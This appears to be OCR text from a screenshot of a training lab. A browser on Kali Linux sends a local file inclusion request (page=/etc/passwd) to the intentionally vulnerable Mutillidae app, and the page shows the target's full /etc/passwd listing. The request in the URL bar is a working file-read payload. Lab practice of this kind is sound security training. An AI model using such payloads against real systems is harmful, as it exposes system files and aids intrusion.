 192.168.0.9/mutillidae/in
Not Secure http://192.168.0.9/mutillidae/index.php?page=%2Fetc%2Fpasswd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OWASP Top 10 - Write...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/
ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/
nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/
msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/
lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a
user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/
nfs:/bin/false